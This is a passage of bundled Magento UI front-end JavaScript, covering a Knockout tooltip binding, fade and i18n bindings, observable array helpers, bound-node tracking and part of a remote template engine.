@returns {Object} tooltip data (position, className, etc)\n         */\n        _normalizeTail: function (s, data, config, delegate, map, direction, startPosition) {\n            data.tail = {};\n\n            if (s.tooltipSize[map[direction].s] < s.windowSize[map[direction].s]) {\n\n                if (\n                    startPosition[map[direction].p] >\n                    s.windowSize[map[direction].s] / 2 + s.scrollPosition[map[direction].p]\n                ) {\n                    data.position[map[direction].p] = s.windowSize[map[direction].s] +\n                        s.scrollPosition[map[direction].p] - s.tooltipSize[map[direction].s];\n                    data.tail[map[direction].p] = startPosition[map[direction].p] -\n                        s.tooltipSize[map[direction].s] / 2 - data.position[map[direction].p];\n                } else {\n                    data.position[map[direction].p] = s.scrollPosition[map[direction].p];\n                    data.tail[map[direction].p] = startPosition[map[direction].p] -\n                        s.tooltipSize[map[direction].s] / 2 - data.position[map[direction].p];\n                }\n            } else {\n                data.position[map[direction].p] = s.scrollPosition[map[direction].p];\n                data.tail[map[direction].p] = s.eventPosition[map[direction].p] - s.windowSize[map[direction].s] / 2;\n                data.tooltipSize = {};\n                data.tooltipSize[map[direction].s] = s.windowSize[map[direction].s];\n            }\n\n            return data;\n        }\n    };\n\n    tooltip = {\n\n        /**\n         * Set new tooltip to tooltipCollection, save config, and add unic id\n         *\n         * @param {Object} config - tooltip config\n         * @returns {String} tooltip id\n         */\n        setTooltip: function (config) {\n            var property = 'id-' + iterator;\n\n            tooltipsCollection[property] = config;\n            iterator++;\n\n            return property;\n        },\n\n        /**\n         * Get tooltip config by id\n         *\n         * @param {String} id - tooltip id\n         * @returns {Object} tooltip config\n         */\n        getTooltip: function (id) {\n            return tooltipsCollection[id];\n        },\n\n        /**\n         * Set content to current tooltip\n         *\n         * @param {Object} tooltipElement - tooltip element\n         * @param {Object} viewModel - tooltip view model\n         * @param {String} id - tooltip id\n         * @param {Object} bindingCtx - tooltip context\n         * @param {Object} event - action event\n         */\n        setContent: function (tooltipElement, viewModel, id, bindingCtx, event) {\n            var html = $(tooltipElement).html(),\n                config = tooltip.getTooltip(id),\n                body = $('body');\n\n            tooltipData.currentID = id;\n            tooltipData.trigger = $(event.currentTarget);\n            tooltip.setTargetData(event);\n            body.on('mousemove.setTargetData', tooltip.setTargetData);\n            tooltip.clearTimeout(id);\n\n            tooltipData.timeout = _.delay(function () {\n                body.off('mousemove.setTargetData', tooltip.setTargetData);\n\n                if (tooltipData.trigger[0] === tooltipData.targetElement) {\n                    tooltip.destroy(id);\n                    event.stopPropagation();\n                    tooltipElement = tooltip.createTooltip(id);\n                    tooltipElement.find('.' + defaults.tooltipContentBlock).append(html);\n                    tooltipElement.applyBindings(bindingCtx);\n                    tooltip.setHandlers(id);\n                    tooltip.setPosition(tooltipElement, id);\n                    previousTooltip = id;\n                }\n\n            }, config.delay);\n        },\n\n        /**\n         * Set position to current tooltip\n         *\n         * @param {Object} tooltipElement - tooltip element\n         * @param {String} id - tooltip id\n         */\n        setPosition: function (tooltipElement, id) {\n            var config = tooltip.getTooltip(id);\n\n            tooltip.sizeData = {\n                windowSize: {\n                    h: $(window).outerHeight(),\n                    w: $(window).outerWidth()\n                },\n                scrollPosition: {\n                    top: $(window).scrollTop(),\n                    left: $(window).scrollLeft()\n                },\n                tooltipSize: {\n                    h: tooltipElement.outerHeight(),\n                    w: tooltipElement.outerWidth()\n                },\n                elementSize: {\n                    h: tooltipData.trigger.outerHeight(),\n                    w: tooltipData.trigger.outerWidth()\n                },\n                elementPosition: tooltipData.trigger.offset(),\n                eventPosition: this.getEventPosition(tooltipData.event)\n            };\n\n            _.extend(positionData, positions[config.position](tooltip.sizeData));\n            tooltipElement.css(positionData.position);\n            tooltipElement.addClass(positionData.className);\n            tooltip._setTooltipSize(positionData, tooltipElement);\n            tooltip._setTailPosition(positionData, tooltipElement);\n            checkedPositions = {};\n        },\n\n        /**\n         * Check position data and change tooltip size if needs\n         *\n         * @param {Object} data - position data\n         * @param {Object} tooltipElement - tooltip element\n         */\n        _setTooltipSize: function (data, tooltipElement) {\n            if (data.tooltipSize) {\n                data.tooltipSize.w ?\n                    tooltipElement.css('width', data.tooltipSize.w) :\n                    tooltipElement.css('height', data.tooltipSize.h);\n            }\n        },\n\n        /**\n         * Check position data and set position to tail\n         *\n         * @param {Object} data - position data\n         * @param {Object} tooltipElement - tooltip element\n         */\n        _setTailPosition: function (data, tooltipElement) {\n            var tail,\n                tailMargin;\n\n            if (data.tail) {\n                tail = tooltipElement.find('.' + defaults.tailClass);\n\n                if (data.tail.left) {\n                    tailMargin = parseInt(tail.css('margin-left'), 10);\n                    tail.css('margin-left', tailMargin + data.tail.left);\n                } else {\n                    tailMargin = parseInt(tail.css('margin-top'), 10);\n                    tail.css('margin-top', tailMargin + data.tail.top);\n                }\n            }\n        },\n\n        /**\n         * Resolves position for tooltip\n         *\n         * @param {Object} event\n         * @returns {Object}\n         */\n        getEventPosition: function (event) {\n            var position = {\n                left: event.originalEvent && event.originalEvent.pageX || 0,\n                top: event.originalEvent && event.originalEvent.pageY || 0\n            };\n\n            if (position.left === 0 && position.top === 0) {\n                _.extend(position, event.target.getBoundingClientRect());\n            }\n\n            return position;\n        },\n\n        /**\n         * Close tooltip if action happened outside handler and tooltip element\n         *\n         * @param {String} id - tooltip id\n         * @param {Object} event - action event\n         */\n        outerClick: function (id, event) {\n            var tooltipElement = $(event.target).parents(defaults.tooltipWrapper)[0],\n                isTrigger = event.target === tooltipData.trigger[0] || $.contains(tooltipData.trigger[0], event.target);\n\n            if (tooltipData.showed && tooltipElement !== tooltipData.element[0] && !isTrigger) {\n                tooltip.destroy(id);\n            }\n        },\n\n        /**\n         * Parse keydown event and if event trigger is escape key - close tooltip\n         *\n         * @param {Object} event - action event\n         */\n        keydownHandler: function (event) {\n            if (tooltipData.showed && event.keyCode === 27) {\n                tooltip.destroy(tooltipData.currentID);\n            }\n        },\n\n        /**\n         * Change tooltip position when track is enabled\n         *\n         * @param {Object} event - current event\n         */\n        track: function (event) {\n            var inequality = {},\n                map = positions.map,\n                translate = {\n                    left: 'translateX',\n                    top: 'translateY'\n                },\n                eventPosition = {\n                    left: event.pageX,\n                    top: event.pageY\n                },\n                tooltipSize = {\n                    w: tooltipData.element.outerWidth(),\n                    h: tooltipData.element.outerHeight()\n                },\n                direction = positionData.side === 'bottom' || positionData.side === 'top' ? 'horizontal' : 'vertical';\n\n            inequality[map[direction].p] = eventPosition[map[direction].p] - (positionData.position[map[direction].p] +\n                tooltipSize[map[direction].s] / 2);\n\n            if (positionData.position[map[direction].p] + inequality[map[direction].p] +\n                tooltip.sizeData.tooltipSize[map[direction].s] >\n                tooltip.sizeData.windowSize[map[direction].s] + tooltip.sizeData.scrollPosition[map[direction].p] ||\n                inequality[map[direction].p] + positionData.position[map[direction].p] <\n                tooltip.sizeData.scrollPosition[map[direction].p]) {\n\n                return false;\n            }\n\n            tooltipData.element[0].style[transformProp] = translate[map[direction].p] +\n                '(' + inequality[map[direction].p] + 'px)';\n        },\n\n        /**\n         * Set handlers to tooltip\n         *\n         * @param {String} id - tooltip id\n         */\n        setHandlers: function (id) {\n            var config = tooltip.getTooltip(id);\n\n            if (config.track) {\n                tooltipData.trigger.on('mousemove.track', tooltip.track);\n            }\n\n            if (config.action === 'click') {\n                $(window).on(CLICK_EVENT + '.outerClick', tooltip.outerClick.bind(null, id));\n            }\n\n            if (config.closeButton) {\n                $('.' + config.closeButtonClass).on('click.closeButton', tooltip.destroy.bind(null, id));\n            }\n\n            if (config.closeOnScroll) {\n                document.addEventListener('scroll', tooltip.destroy, true);\n                $(window).on('scroll.tooltip', tooltip.outerClick.bind(null, id));\n            }\n\n            $(window).on('keydown.tooltip', tooltip.keydownHandler);\n            $(window).on('resize.outerClick', tooltip.outerClick.bind(null, id));\n        },\n\n        /**\n         * Toggle tooltip\n         *\n         * @param {Object} tooltipElement - tooltip element\n         * @param {Object} viewModel - tooltip view model\n         * @param {String} id - tooltip id\n         */\n        toggleTooltip: function (tooltipElement, viewModel, id) {\n            if (previousTooltip === id && tooltipData.showed) {\n                tooltip.destroy(id);\n\n                return false;\n            }\n\n            tooltip.setContent.apply(null, arguments);\n\n            return false;\n        },\n\n        /**\n         * Create tooltip and append to DOM\n         *\n         * @param {String} id - tooltip id\n         * @returns {Object} tooltip element\n         */\n        createTooltip: function (id) {\n            var body = $('body'),\n                config = tooltip.getTooltip(id);\n\n            $(template(tooltipTmpl, {\n                data: config\n            })).appendTo(body);\n\n            tooltipData.showed = true;\n            tooltipData.element = $(config.tooltipWrapper);\n\n            return tooltipData.element;\n        },\n\n        /**\n         * Check action and clean timeout\n         *\n         * @param {String} id - tooltip id\n         */\n        clearTimeout: function (id) {\n            var config = tooltip.getTooltip(id);\n\n            if (config.action === 'hover') {\n                clearTimeout(tooltipData.timeout);\n            }\n        },\n\n        /**\n         * Check previous tooltip\n         */\n        checkPreviousTooltip: function () {\n            if (!tooltipData.timeout) {\n                tooltip.destroy();\n            }\n        },\n\n        /**\n         * Destroy tooltip instance\n         */\n        destroy: function () {\n            if (tooltipData.element) {\n                tooltipData.element.remove();\n                tooltipData.showed = false;\n            }\n\n            positionData = {};\n            tooltipData.timeout = false;\n            tooltip.removeHandlers();\n        },\n\n        /**\n         * Remove tooltip handlers\n         */\n        removeHandlers: function () {\n            $('.' + defaults.closeButtonClass).off('click.closeButton');\n            tooltipData.trigger.off('mousemove.track');\n            document.removeEventListener('scroll', tooltip.destroy, true);\n            $(window).off('scroll.tooltip');\n            $(window).off(CLICK_EVENT + '.outerClick');\n            $(window).off('keydown.tooltip');\n            $(window).off('resize.outerClick');\n        },\n\n        /**\n         * Set target element\n         *\n         * @param {Object} event - current event\n         */\n        setTargetData: function (event) {\n            tooltipData.event = event;\n\n            //TODO: bug chrome v.49; Link to issue https://bugs.chromium.org/p/chromium/issues/detail?id=161464\n            if (event.timeStamp - (tooltipData.timestamp || 0) < 1) {\n                return;\n            }\n\n            if (event.type === 'mousemove') {\n                tooltipData.targetElement = event.target;\n            } else {\n                tooltipData.targetElement = event.currentTarget;\n                tooltipData.timestamp = event.timeStamp;\n            }\n        },\n\n        /**\n         * Merged user config with defaults configuration\n         *\n         * @param {Object} config - user config\n         * @returns {Object} merged config\n         */\n        processingConfig: function (config) {\n            return _.extend({}, defaults, config);\n        }\n    };\n\n    ko.bindingHandlers.tooltip = {\n\n        /**\n         * Initialize tooltip\n         *\n         * @param {Object} elem - tooltip DOM element\n         * @param {Function} valueAccessor - ko observable property, tooltip data\n         * @param {Object} allBindings - all bindings on current element\n         * @param {Object} viewModel - current element viewModel\n         * @param {Object} bindingCtx - current element binding context\n         */\n        init: function (elem, valueAccessor, allBindings, viewModel, bindingCtx) {\n            var config = tooltip.processingConfig(valueAccessor()),\n                $parentScope = config.parentScope ? $(config.parentScope) : $(elem).parent(),\n                tooltipId;\n\n            $(elem).addClass('hidden');\n\n            if (isTouchDevice) {\n                config.action = 'click';\n            }\n            tooltipId = tooltip.setTooltip(config);\n\n            if (config.action === 'hover') {\n                $parentScope.on(\n                    'mouseenter',\n                    config.trigger,\n                    tooltip.setContent.bind(null, elem, viewModel, tooltipId, bindingCtx)\n                );\n                $parentScope.on(\n                    'mouseleave',\n                    config.trigger,\n                    tooltip.checkPreviousTooltip.bind(null, tooltipId)\n                );\n            } else if (config.action === 'click') {\n                $parentScope.on(\n                    'click',\n                    config.trigger,\n                    tooltip.toggleTooltip.bind(null, elem, viewModel, tooltipId, bindingCtx)\n                );\n            }\n\n            return {\n                controlsDescendantBindings: true\n            };\n        }\n    };\n\n    renderer.addAttribute('tooltip');\n});\n","Magento_Ui/js/lib/knockout/bindings/fadeVisible.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko'\n], function ($, ko) {\n    'use strict';\n\n    ko.bindingHandlers.fadeVisible = {\n        /**\n         * Initially set the element to be instantly visible/hidden depending on the value.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        init: function (element, valueAccessor) {\n            var value = valueAccessor();\n\n            // Use \"unwrapObservable\" so we can handle values that may or may not be observable\n            $(element).toggle(ko.unwrap(value));\n        },\n\n        /**\n         * Whenever the value subsequently changes, slowly fade the element in or out.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        update: function (element, valueAccessor) {\n            var value = valueAccessor();\n\n            ko.unwrap(value) ? $(element).fadeIn() : $(element).fadeOut();\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/i18n.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko',\n    'module',\n    '../template/renderer',\n    'mage/translate'\n], function ($, ko, module, renderer) {\n    'use strict';\n\n    var locations = {\n            'legend': 'Caption for the fieldset element',\n            'label': 'Label for an input element.',\n            'button': 'Push button',\n            'a': 'Link label',\n            'b': 'Bold text',\n            'strong': 'Strong emphasized text',\n            'i': 'Italic text',\n            'em': 'Emphasized text',\n            'u': 'Underlined text',\n            'sup': 'Superscript text',\n            'sub': 'Subscript text',\n            'span': 'Span element',\n            'small': 'Smaller text',\n            'big': 'Bigger text',\n            'address': 'Contact information',\n            'blockquote': 'Long quotation',\n            'q': 'Short quotation',\n            'cite': 'Citation',\n            'caption': 'Table caption',\n            'abbr': 'Abbreviated phrase',\n            'acronym': 'An acronym',\n            'var': 'Variable part of a text',\n            'dfn': 'Term',\n            'strike': 'Strikethrough text',\n            'del': 'Deleted text',\n            'ins': 'Inserted text',\n            'h1': 'Heading level 1',\n            'h2': 'Heading level 2',\n            'h3': 'Heading level 3',\n            'h4': 'Heading level 4',\n            'h5': 'Heading level 5',\n            'h6': 'Heading level 6',\n            'center': 'Centered text',\n            'select': 'List options',\n            'img': 'Image',\n            'input': 'Form element'\n        },\n\n        /**\n         * Generates [data-translate] attribute's value\n         * @param {Object} translationData\n         * @param {String} location\n         */\n        composeTranslateAttr = function (translationData, location) {\n            var obj = [{\n                'shown': translationData.shown,\n                'translated': translationData.translated,\n                'original': translationData.original,\n                'location': locations[location] || 'Text'\n            }];\n\n            return JSON.stringify(obj);\n        },\n\n        /**\n         * Sets text for the element\n         * @param {Object} el\n         * @param {String} text\n         */\n        setText = function (el, text) {\n            $(el).text(text);\n        },\n\n        /**\n         * Sets [data-translate] attribute for the element\n         * @param {Object} el - The element which is binded\n         * @param {String} original - The original value of the element\n         */\n        setTranslateProp = function (el, original) {\n            var location = $(el).prop('tagName').toLowerCase(),\n                translated = $.mage.__(original),\n                translationData = {\n                    shown: translated,\n                    translated: translated,\n                    original: original\n                },\n                translateAttr = composeTranslateAttr(translationData, location);\n\n            $(el).attr('data-translate', translateAttr);\n\n            setText(el, translationData.shown);\n        },\n\n        /**\n         * Checks if node represents ko virtual node (nodeType === 8, nodeName === '#comment').\n         *\n         * @param {HTMLElement} node\n         * @returns {Boolean}\n         */\n        isVirtualElement = function (node) {\n            return node.nodeType === 8;\n        },\n\n        /**\n        * Checks if it's real DOM element\n        * in case of virtual element, returns span wrapper\n        * @param {Object} el\n        * @param {bool} isUpdate\n        * @return {Object} el\n        */\n        getRealElement = function (el, isUpdate) {\n            if (isVirtualElement(el)) {\n                if (isUpdate) {\n                    return $(el).next('span');\n                }\n\n                return $('<span></span>').insertAfter(el);\n            }\n\n            return el;\n        },\n\n        /**\n         * execute i18n binding\n         * @param {Object} element\n         * @param {Function} valueAccessor\n         * @param {bool} isUpdate\n         */\n        execute = function (element, valueAccessor, isUpdate) {\n            var original = ko.unwrap(valueAccessor() || ''),\n                el = getRealElement(element, isUpdate),\n                inlineTranslation = (module.config() || {}).inlineTranslation;\n\n            if (inlineTranslation) {\n                setTranslateProp(el, original);\n            } else {\n                setText(el, $.mage.__(original));\n            }\n        };\n\n    /**\n     * i18n binding\n     * @property {Function}  init\n     * @property {Function}  update\n     */\n    ko.bindingHandlers.i18n = {\n\n        /**\n         * init i18n binding\n         * @param {Object} element\n         * @param {Function} valueAccessor\n         */\n        init: function (element, valueAccessor) {\n            execute(element, valueAccessor);\n        },\n\n        /**\n         * update i18n binding\n         * @param {Object} element\n         * @param {Function} valueAccessor\n         */\n        update: function (element, valueAccessor) {\n            execute(element, valueAccessor, true);\n        }\n    };\n\n    ko.virtualElements.allowedBindings.i18n = true;\n\n    renderer\n        .addNode('translate', {\n            binding: 'i18n'\n        })\n        .addAttribute('translate', {\n            binding: 'i18n'\n        });\n});\n","Magento_Ui/js/lib/knockout/extender/observable_array.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore'\n], function (ko, _) {\n    'use strict';\n\n    /**\n     * Iterator function.\n     *\n     * @param {String} callback\n     * @param {Array} args\n     * @param {Object} elem\n     * @returns {*}\n     */\n    function iterator(callback, args, elem) {\n        callback = elem[callback];\n\n        if (_.isFunction(callback)) {\n            return callback.apply(elem, args);\n        }\n\n        return callback;\n    }\n\n    /**\n     * Wrapper function.\n     *\n     * @param {String} method\n     * @returns {Function}\n     */\n    function wrapper(method) {\n        return function (iteratee) {\n            var callback = iteratee,\n                elems = this(),\n                args = _.toArray(arguments);\n\n            if (_.isString(iteratee)) {\n                callback = iterator.bind(null, iteratee, args.slice(1));\n\n                args.unshift(callback);\n            }\n\n            args.unshift(elems);\n\n            return _[method].apply(_, args);\n        };\n    }\n\n    _.extend(ko.observableArray.fn, {\n        each: wrapper('each'),\n\n        map: wrapper('map'),\n\n        filter: wrapper('filter'),\n\n        some: wrapper('some'),\n\n        every: wrapper('every'),\n\n        groupBy: wrapper('groupBy'),\n\n        sortBy: wrapper('sortBy'),\n\n        /**\n         * Wrapper for underscore findWhere function.\n         *\n         * @param {Object} properties\n         * @return {Object}\n         */\n        findWhere: function (properties) {\n            return _.findWhere(this(), properties);\n        },\n\n        /**\n         * Wrapper for underscore contains function.\n         *\n         * @param {*} value\n         * @return {Boolean}\n         */\n        contains: function (value) {\n            return _.contains(this(), value);\n        },\n\n        /**\n         * Inverse contains call.\n         *\n         * @return {Boolean}\n         */\n        hasNo: function () {\n            return !this.contains.apply(this, arguments);\n        },\n\n        /**\n         * Getter for length property.\n         *\n         * @return {Number}\n         */\n        getLength: function () {\n            return this().length;\n        },\n\n        /**\n         * Create object with keys that gets from each object property.\n         *\n         * @return {Object}\n         */\n        indexBy: function (key) {\n            return _.indexBy(this(), key);\n        },\n\n        /**\n         * Returns a copy of the array with all instances of the values removed.\n         *\n         * @return {Array}\n         */\n        without: function () {\n            var args = Array.prototype.slice.call(arguments);\n\n            args.unshift(this());\n\n            return _.without.apply(_, args);\n        },\n\n        /**\n         * Returns the first element of an array.\n         *\n         * @return {*}\n         */\n        first: function () {\n            return _.first(this());\n        },\n\n        /**\n         * Returns the last element of an array\n         *\n         * @return {*}\n         */\n        last: function () {\n            return _.last(this());\n        },\n\n        /**\n         * Iterate and pick provided properties.\n         *\n         * @return {Array}\n         */\n        pluck: function () {\n            var args = Array.prototype.slice.call(arguments);\n\n            args.unshift(this());\n\n            return _.pluck.apply(_, args);\n        }\n    });\n});\n","Magento_Ui/js/lib/knockout/extender/bound-nodes.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mage/utils/wrapper',\n    'uiEvents'\n], function (ko, _, wrapper, Events) {\n    'use strict';\n\n    var nodesMap = new WeakMap();\n\n    /**\n     * Returns a array of nodes associated with a specified model.\n     *\n     * @param {Object} model\n     * @returns {Undefined|Array}\n     */\n    function getBounded(model) {\n        return nodesMap.get(model);\n    }\n\n    /**\n     * Removes specified node to models' associations list, if it's\n     * a root node (node is not a descendant of any previously added nodes).\n     * Triggers 'addNode' event.\n     *\n     * @param {Object} model\n     * @param {HTMLElement} node\n     */\n    function addBounded(model, node) {\n        var nodes = getBounded(model),\n            isRoot;\n\n        if (!nodes) {\n            nodesMap.set(model, [node]);\n\n            Events.trigger.call(model, 'addNode', node);\n\n            return;\n        }\n\n        isRoot = nodes.every(function (bounded) {\n            return !bounded.contains(node);\n        });\n\n        if (isRoot) {\n            nodes.push(node);\n\n            Events.trigger.call(model, 'addNode', node);\n        }\n    }\n\n    /**\n     * Removes specified node from models' associations list.\n     * Triggers 'removeNode' event.\n     *\n     * @param {Object} model\n     * @param {HTMLElement} node\n     */\n    function removeBounded(model, node) {\n        var nodes = getBounded(model),\n            index;\n\n        if (!nodes) {\n            return;\n        }\n\n        index = nodes.indexOf(node);\n\n        if (~index) {\n            nodes.splice(index, 0);\n\n            Events.trigger.call(model, 'removeNode', node);\n        }\n\n        if (!nodes.length) {\n            nodesMap.delete(model);\n        }\n    }\n\n    /**\n     * Returns node's first sibling of 'element' type within the common component scope\n     *\n     * @param {HTMLElement} node\n     * @param {*} data\n     * @returns {HTMLElement}\n     */\n    function getElement(node, data) {\n        var elem;\n\n        while (node.nextElementSibling) {\n            node = node.nextElementSibling;\n\n            if (node.nodeType === 1 && ko.dataFor(node) === data) {\n                elem = node;\n                break;\n            }\n        }\n\n        return elem;\n    }\n\n    wrapper.extend(ko, {\n\n        /**\n         * Extends knockouts' 'applyBindings'\n         * to track nodes associated with model.\n         *\n         * @param {Function} orig - Original 'applyBindings' method.\n         * @param {Object} ctx\n         * @param {HTMLElement} node - Original 'applyBindings' method.\n         */\n        applyBindings: function (orig, ctx, node) {\n            var result = orig(),\n                data = ctx && (ctx.$data || ctx);\n\n            if (node && node.nodeType === 8) {\n                node = getElement(node, data);\n            }\n\n            if (!node || node.nodeType !== 1) {\n                return result;\n            }\n\n            if (data && data.registerNodes) {\n                addBounded(data, node);\n            }\n\n            return result;\n        },\n\n        /**\n         * Extends knockouts' cleanNode\n         * to track nodes associated with model.\n         *\n         * @param {Function} orig - Original 'cleanNode' method.\n         * @param {HTMLElement} node - Original 'cleanNode' method.\n         */\n        cleanNode: function (orig, node) {\n            var result = orig(),\n                data;\n\n            if (node.nodeType !== 1) {\n                return result;\n            }\n\n            data = ko.dataFor(node);\n\n            if (data && data.registerNodes) {\n                removeBounded(data, node);\n            }\n\n            return result;\n        }\n    });\n\n    return {\n\n        /**\n         * Returns root nodes associated with a model. If callback is provided,\n         * will iterate through all of the present nodes triggering callback\n         * for each of it. Also it will subscribe to the 'addNode' event.\n         *\n         * @param {Object} model\n         * @param {Function} [callback]\n         * @returns {Array|Undefined}\n         */\n        get: function (model, callback) {\n            var nodes = getBounded(model) || [];\n\n            if (!_.isFunction(callback)) {\n                return nodes;\n            }\n\n            nodes.forEach(function (node) {\n                callback(node);\n            });\n\n            this.add.apply(this, arguments);\n        },\n\n        /**\n         * Subscribes to adding of nodes associated with a model.\n         *\n         * @param {Object} model\n         */\n        add: function (model) {\n            var args = _.toArray(arguments).slice(1);\n\n            args.unshift('addNode');\n\n            Events.on.apply(model, args);\n        },\n\n        /**\n         * Subscribes to removal of nodes associated with a model.\n         *\n         * @param {Object} model\n         */\n        remove: function (model) {\n            var args = _.toArray(arguments).slice(1);\n\n            args.unshift('removeNode');\n\n            Events.on.apply(model, args);\n        },\n\n        /**\n         * Removes subscriptions from the model.\n         *\n         * @param {Object} model\n         */\n        off: function (model) {\n            var args = _.toArray(arguments).slice(1);\n\n            Events.off.apply(model, args);\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/template/engine.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'ko',\n    'underscore',\n    './observable_source',\n    './renderer',\n    '../../logger/console-logger'\n], function ($, ko, _, Source, renderer, consoleLogger) {\n    'use strict';\n\n    var RemoteTemplateEngine,\n        NativeTemplateEngine = ko.nativeTemplateEngine,\n        sources = {};\n\n    /**\n     * Remote template engine class. Is used to be able to load remote templates via knockout template binding.\n     */\n    RemoteTemplateEngine = function () {\n        // Instance reference for closure.\n        var engine = this,\n        // Decorate the builtin Knockout \"template\" binding to track synchronous template renders.\n        origUpdate = ko.bindingHandlers.template.update;\n\n        /**\n         * Counter to track the number of currently running render tasks (both synchronous and asynchronous).\n         * @type {Number}\n         * @private\n         */\n        this._rendersOutstanding = 0;\n\n        /**\n         * Use a jQuery object as an event bus (but any event emitter with on/off/emit methods could work)\n         * @type {jQuery}\n         * @private\n         */\n        this._events = $(this);\n\n        /**\n         * Rendered templates\n         * @type {Object}\n         * @private\n         */\n        this._templatesRendered = {};\n\n        /*eslint-disable no-unused-vars*/\n        /**\n         * Decorate update method\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         * @param {Object} allBindings\n         * @param {Object} viewModel\n         * @param {ko.bindingContext} bindingContext\n         * @returns {*}\n         */\n        ko.bindingHandlers.template.update = function (element, valueAccessor, allBindings, viewModel, bindingContext) {\n            /*eslint-enable no-unused-vars*/\n            var options = ko.utils.peekObservable(valueAccessor()),\n                templateName,\n                isSync,\n                updated;\n\n            if (typeof options === 'object') {\n                if (options.templateEngine && options.templateEngine !== engine) {\n                    return origUpdate.apply(this, arguments);\n                }\n\n                if (!options.name) {\n                    consoleLogger.error('Could not find template name', options);\n                }\n                templateName = options.name;\n            } else if (typeof options === 'string') {\n                templateName = options;\n            } else {\n                consoleLogger.error('Could not build a template binding', options);\n            }\n            engine._trackRender(templateName);\n            isSync = engine._hasTemplateLoaded(templateName);\n            updated = origUpdate.apply(this, arguments);\n\n            if (isSync) {\n                engine._releaseRender(templateName, 'sync');\n            }\n\n            return updated;\n        };\n    };\n\n    /**\n     * Creates unique template identifier based on template name and it's extenders (optional)\n     * @param  {String} templateName\n     * @return {String} - unique template identifier\n     */\n    function createTemplateIdentifier(templateName) {\n        return templateName;\n    }\n\n    RemoteTemplateEngine.prototype = new NativeTemplateEngine;\n    RemoteTemplateEngine.prototype.constructor = RemoteTemplateEngine;\n\n    /**\n     * When an asynchronous render task begins, increment the internal counter for tracking when renders are complete.\n     * @private\n     */\n    RemoteTemplateEngine.prototype._trackRender = function (templateName) {\n        var rendersForTemplate = this._templatesRendered[templateName] !== undefined ?\n            this._templatesRendered[templateName] : 0;\n\n        this._rendersOutstanding++;\n        this._templatesRendered[templateName] = rendersForTemplate + 1;\n        this._resolveRenderWaits();\n    };\n\n    /**\n     * When an asynchronous render task ends, decrement the internal counter for tracking when renders are complete.\n     * @private\n     */\n    RemoteTemplateEngine.prototype._releaseRender = function (templateName) {\n        var rendersForTemplate = this._templatesRendered[templateName];\n\n        this._rendersOutstanding--;\n        this._templatesRendered[templateName] = rendersForTemplate - 1;\n        this._resolveRenderWaits();\n    };\n\n    /**\n     * Check to see if renders are complete and trigger events for listeners.\n     * @private\n     */\n    RemoteTemplateEngine.prototype._resolveRenderWaits = function () {\n        if (this._rendersOutstanding === 0) {\n            this._events.triggerHandler('finishrender');\n        }\n    };\n\n    /**\n     * Get a promise for the end of the current run of renders, both sync and async.\n     * @return {jQueryPromise} - promise that resolves when render completes\n     */\n    RemoteTemplateEngine.prototype.waitForFinishRender = function () {\n        var defer = $.Deferred();\n\n        this._events.one('finishrender', defer.resolve);\n\n        return defer.promise();\n    };\n\n    /**\n     * Returns true if this template has already been asynchronously loaded and will be synchronously rendered.\n     * @param {String} templateName\n     * @returns {Boolean}\n     * @private\n     */\n    RemoteTemplateEngine.prototype._hasTemplateLoaded = function (templateName) {\n        // Sources object will have cached template once makeTemplateSource has run\n        return sources.hasOwnProperty(templateName);\n    };\n\n    /**\n     * Overrided method of native knockout template engine.\n     * Caches template after it's unique name and renders in once.\n     * If template name is not typeof string, delegates work to knockout.templateSources.anonymousTemplate.\n     * @param  {*} template\n     * @param  {HTMLElement} templateDocument - document\n     * @param  {Object} options - options, passed to template binding\n     * @param  {ko.bindingContext} bindingContext\n     * @returns {TemplateSource} Object with methods 'nodes' and 'data'.\n     */\n    RemoteTemplateEngine.prototype.makeTemplateSource = function (template, templateDocument, options, bindingContext) {\n        var engine = this,\n            source,\n            templateId;\n\n        if (typeof template === 'string') {\n            templateId = createTemplateIdentifier(template);\n            source = sources[templateId];\n\n            if (!source) {\n                source = new Source(template);\n                source.requestedBy = bindingContext.$data.name;\n                sources[templateId] = source;\n\n                consoleLogger.info('templateStartLoading', {\n                    template: templateId,\n                    component: bindingContext.$data.name\n                });\n\n                renderer.render(template).then(function (rendered) {\n                    consoleLogger.info('templateLoadedFromServer', {\n                        template: templateId,\n                        component: bindingContext.$data.name\n                    });\n                    source.nodes(rendered);\n                    engine._releaseRender(templateId, 'async');\n                }).fail(function () {\n                    consoleLogger.error('templateLoadingFail', {\n                        template: templateId,\n                        component: bindingContext.$data.name\n                    });\n                });\n            }\n\n            if (source.requestedBy !== bindingContext.$data.name) {\n                consoleLogger.info('templateLoadedFromCache', {\n                    template: templateId,\n                    component: bindingContext.$data.name\n                });\n            }\n\n            return source;\n        } else if (template.nodeType === 1 || template.nodeType === 8) {\n            source = new ko.templateSources.anonymousTemplate(template);\n\n            return source;\n        }\n\n        throw new Error('Unknown template type: ' + template);\n    };\n\n    /**\n     * Overrided method of native knockout template engine.\n     * Should return array of html elements.\n     * @param  {TemplateSource} templateSource - object with methods 'nodes' and 'data'.\n     * @return {Array} - array of html elements\n     */\n    RemoteTemplateEngine.prototype.renderTemplateSource = function (templateSource) {\n        var nodes = templateSource.nodes();\n\n        return ko.utils.cloneNodes(nodes);\n    };\n\n    /**\n     * Overrided method of native knockout template engine.\n     * Created in order to invoke makeTemplateSource method with custom set of params.\n     * @param  {*} template - template identifier\n     * @param  {ko.bindingContext} bindingContext\n     * @param  {Object} options - options, passed to template binding\n     * @param  {HTMLElement} templateDocument - document\n     * @return {Array} - array of html elements\n     */\n    RemoteTemplateEngine.prototype.renderTemplate = function (template, 